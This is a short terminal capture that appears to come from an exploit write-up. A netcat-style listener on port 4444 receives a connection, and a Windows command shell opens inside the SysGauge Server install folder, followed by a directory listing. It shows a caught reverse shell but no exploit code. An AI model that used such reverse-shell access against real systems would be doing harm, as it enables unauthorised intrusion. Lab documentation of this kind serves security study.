| Listening on [0.0.0] (family 0, port 4444)                             |
| Connection from 192.168.48.1/1 50054 received!                         |
| Microsoft Windows [Versi?n 6.1.7601]                                   |
| Copyright (c) 2009 Microsoft Corporation. Reservados todos los derecho |
|                                                                        |
| [C:\Program Files (x86)\SysGauge Server\bin>dir                        |
| dir                                                                    |
| El volumen de la unidad C no tiene etiqueta.                           |
| El n?mero de serie del volumen es: A093-4D68                           |
|                                                                        |
| Directorio de C:\Program Files (x86)\SysGauge Server\bin               |
|                                                                        |
| 07/03/2019 20:42 <dir> .</dir>                                         |
| 07/03/2019 20:42 <dir></dir>                                           |
| 04/10/2017 12:08 32.768 dsminst.exe                                    |
| 04/10/2017 12:09 716.800 libdgg.dll                                    |
| 04/10/2017 12:08 729.088 libdsm.dll                                    |
| 04/10/2017 12:08 913.408 libpal.dll                                    |
| 29/01/2011 20:55 1.028.096 QtCore4.dll                                 |
| 29/01/2011 20:58 3.964.928 QtGui4.dll                                  |
| 02/03/2019 11:47 1.155 sysgau.flx                                      |
| 16/11/2016 12:25 15.086 sysgau.ico                                     |
| 04/10/2017 12:10 401.408 sysgauc.exe                                   |
| 05/07/2017 11:46 631 sysgauc.exe.manifest                              |
| 04/10/2017 12:10 225.280 sysgauge.exe                                  |
| 04/10/2017 12:10 167.936 sysgaus.exe                                   |
| 07/03/2019 20:42 1.163.264 sysgaus.id0                                 |
| 07/03/2019 20:42 679.936 sysgaus.id1                                   |
| 07/03/2019 20:42 16.384 sysgaus.nam                                    |
| 07/03/2019 20:42 77 sysgaus.til                                        |
| 16 archivos 10.056.245 bytes                                           |
| 2 dirs 41.715.310.592 bytes libres                                     |

C:\Program Files (x86)\SysGauge Server\bin>

